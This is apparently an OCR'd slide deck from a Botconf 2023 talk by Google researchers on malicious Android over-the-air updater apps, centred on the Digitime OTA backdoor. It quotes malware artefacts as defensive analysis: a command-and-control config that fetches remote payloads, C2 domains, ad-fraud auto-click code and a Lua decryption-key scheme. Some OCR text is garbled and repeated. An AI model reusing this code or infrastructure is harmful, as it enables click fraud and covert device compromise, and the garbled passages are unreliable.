# **You OTA Know**

Combating Malicious Android System Updaters

Alec Guertin (@guertin\_alec) Łukasz Siewierski (@maldr0id)

Android Malware Research, Google

Botconf 2023, Strasbourg



### **What will we learn today?**

What are OTA (over-the-air update) apps?

How the malware authors (ab)use OTA apps?

What are the real-world examples of such abuse?

What do we do to combat that abuse?

… and whatever you ask us about at the end!

# **What are OTA apps?**

… and how can they be abused?



### **Supply Chain**



### **Over-the-Air (OTA) Updates on Android**

**DOWN ORD** OFM downloads a new system image to the device's external storage

One call to the RecoverySystem API verifies the package<br>signature, installs the new image to the recovery partition<br>reboots signature, installs the new image to the recovery partition and reboots

# Customization <br> **Customization** <br> **Explore configuration und**

- 
- Out-of-band app updates enterprise adipiscing adipiscing adipiscing adipiscing adipiscing adipiscing and a<br>● Out-of-band app updates
- Device configuration updates

### **Target for Abuse**



# **Case Study I**

### Digitime OTA application





### **In the News**

- <sup>o</sup> Made headlines with Assurance Wireless case published by MalwareBytes<sup>1</sup>
- Blog<sup>2</sup> from Ninji documented many technical details of the OTA app
- ० Today we will include new details of the downloaded apps and version 2 of the downloader



We found yet another phone with pre-installed malware via the Lifeline Assistance program



### Researching the Digitime Tech FOTA Backdoors

Doctori, Italy 8, 2020 by Nations Colla

- 1. https://www.malwarebytes.com/blog/news/2020/07/we-found-yet-another-phone-with-pre-installed-malware-via-the-lifeline-assistance-program
- 2. https://wuffs.org/blog/digitime-tech-fota-backdoors

### **LUA Plugins**

- ० classes.dex mostly contains basic OTA download code + LUA interpreter
- ० Two ZIP files in assets
	- ० license\_01
	- ० license\_03



### **Updating & Obfuscating**

```
{
  "params": {
    "url": "http://cdn.facebook-3rd.com/cdn2/worker_v00_32_b.rdf",
     "zip": true
  },
  "cmd": "upgrade",
  "config": {
     "interval_short": 43200,
     "interval_long": 43200
  },
  "errcode": 0
}
```
day.bugreportsync.com cdn.hosthotel.xyz drv.androidsecurityteam.club

### **Downloading & Launching Apps**

```
function LaunchService(package, action)
   service_context = EnvGet("service_context")
   intent = luajava.newInstance("android.content.Intent")
   intent.setPackage(package)
   component = luajava.newInstance("android.content.ComponentName", package, action.intent_comp)
   intent.setComponent(intent, component)
  if action.extra then
      intent.putExtra("cid", ConfigGet("cid"))
      intent.putExtra("pid", ConfigGet("pid"))
     intent.putExtra("did", ConfigGet("phone id"))
      intent.putExtra("activate_time", ConfigGet("activate_time"))
  end
   service_context.startService(name, service)
   return true
end
```
### **Ad Fraud**

- ० Load plugins dynamically w/ code from fraud families (Chamois, Snowfox, etc.)
- ० No user-facing components or launcher activities intended to be launched programmatically

```
ObjectAnimator ofInt = ObjectAnimator.ofInt(webView, "scrollY",
  new int[\frac{0}{6}, webView.getHeight() + (webView.getHeight() * Math.random()) + webView.getScrollY()});
ofInt.setDuration(new Random().nextInt(1000) + 1500).start();
```

```
setTimeout("randomClick()", clickTime(4000, 6000));
function clickTime(lower, upper) {
    return Math.floor(Math.random() * (upper - lower + 1)) + lower:
}
function randomClick() {
     var hrefArr = document.getElementsByTagName('a');
    if (hrefArr.length > 2) {
        var r = Math.ceil(1, Math.random() * herefArr.length); hrefArr[r].click();
 }
}
```
### **System Service Backdoor**

System service ("fo\_sl\_enhance") added to Android framework to use sensitive APIs without permissions:

- Install/uninstall APKs
- setComponentEnabled/setApplicationEnabled
- Grant/revoke app permissions
- Read device IDs, network information, other tracking data
- Add/remove protected broadcasts
- Read/write/delete system files
- Device location
- Reboot
- Read foreground package name

Vulnerability documentation: https://bugs.chromium.org/p/apvi/issues/detail?id=19



**1**

Malicious code moved from APK to framework Java under com.internal.jar .pl.\* containing only native methods **Native Library**

Native code added to existing ELF libraries in the framework

**Anti-Debugging Extensive** 

emulator/debugger checks before unpacking code

Extracts two DEX files from the ELF's data section

**Unpacking**

**2 )** —— ( 3) —— ( 4 ) —— ( 5

**LUA**

Extracts ZIP folder w/ encrypted LUA where each byte of the file is an index for a key generated at run time





**1**

Malicious code moved from APK to framework Java under com.internal.jar .pl.\* containing only native methods **Native Library**

Native code added to existing ELF libraries in the framework

**e.g. libpowerhalwrap\_jni.so**

**Anti-Debugging**

**Extensive** emulator/debugger checks before unpacking code

Extracts two DEX files from the ELF's data section

**Unpacking**

**2 3 4 5**

**LUA**

Extracts ZIP folder w/ encrypted LUA where each byte of the file is an index for a key generated at run time













#### **Framework Class**

Malicious code moved from APK to framework Java under com.internal.jar .pl.\* containing only native methods **Native Library**

Native code added to existing ELF libraries in the framework

**Extensive** emulator/debugger checks before unpacking code

**Anti-Debugging**

```
function create_key:
    output = [0 \times 00 .. 0 \times f f];
    a = 1; b = 1;
    for i = 1 to 500:
         a = (a + b) & 0xff;
         b = (a + b) & 0 \times f f;
         swap(output[a], output[b]);
     return output;
```
Extracts two DEX files from the ELF's data section

**Unpacking**

**LUA**

Extracts ZIP folder w/ encrypted LUA where each byte of the file is an index for a key generated at run time

# **Case Study II**

### RedStone OTA application



